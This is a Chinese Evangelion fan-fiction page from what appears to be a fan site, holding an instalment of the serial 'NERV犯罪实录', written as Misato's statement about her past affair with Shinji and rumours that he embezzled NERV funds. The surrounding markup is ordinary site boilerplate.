

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/novel/924.html
body_size: 16163
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>NERV犯罪实录（3） by: D伯爵 | EVA研究站</title> 
<meta name="description" content="葛城美里的陈述" />
<meta name="keywords" content="D伯爵,NERV犯罪实录" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/924" /><link rel="canonical" href="https://www.cnnerv.com/novel/924.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F924.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F924.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-924 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F924.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/novel/924.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a> &gt; <a href="https://www.cnnerv.com/category/novel">福音同人</a> &gt; <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/novel/923.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/novel/925.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">NERV犯罪实录（3） by: D伯爵</h2>
				<div class="archive_info">
					<span class="date">2004年03月15日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a>, <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a></span>
										&#8260; 共 2650字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">NERV犯罪实录（3） by: D伯爵</span>已关闭评论</span></span>
					 &#8260; 阅读 1,488 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>葛城美里的陈述<br />
我只能说几分钟，马上要赶去片场。我和真嗣的事……真不愿意讲出来，这种事说起来不好意思。<br />
真嗣这个人我很熟悉，比他太太还熟悉，我这么说你们明白吧。他什么事情都和我说，包括这次的明日香，我都知道，还有别的女人，他从不瞒我，现在想来那正是他的手腕吧。“我在外面有那么多女人，还那么牵挂你，你看我还是最喜欢你。”呵……他就是利用女人的虚荣心，没办法……<br />
啊，对不起，我离题了……我们说到哪儿了？给我一支烟好吗？<br />
还是得从几年前说起，那时我还是在NERV的研发部工作，赤木，啊，也就是现在的部长，我和她是大学同学。她是个科学狂人，可我和她不一样，那时我还年轻，当然现在也不老。我不会把大好青春浪费在实验室里，当时就遇到了真嗣。他帮了我个忙，把我介绍到一个在媒体工作的朋友那里，那人手里有一个广告的企划，托真嗣的福，很顺利的就让我拿到了，主要人家还是看中漂亮的女人。那个广告的外景决定在箱根温泉，整整两个星期，真嗣一直陪着我，忙前忙后，现在想想他可能是有企图的，哎，男人嘛……什么？发生了什么？这需要我讲吗？你今年几岁？<br />
后来嘛，顺理成章啦，片子越来越多，片酬越来越高。怎么说还是得谢谢真嗣，不是他我迈不出第一步，从心底里讲，我很感激他，不然我也就老死在NERV那块坟地里了。我是NERV出来的人，对内部自然比外人熟悉，勾心斗角、暗取机巧、私通曲款这种见不得人的事里头差不多每样都沾上边了，所以这次真嗣的事情，我怀疑。说他男女关系不正常，这个我承认，我就是个例子嘛，这没什么可隐瞒的。说他盗用公款，这个我不信，他的钱都是我这里拿的，怎么可能用公家的钱，呵，NERV的钱到底是属于谁的，六分仪自己都说不清楚……<br />
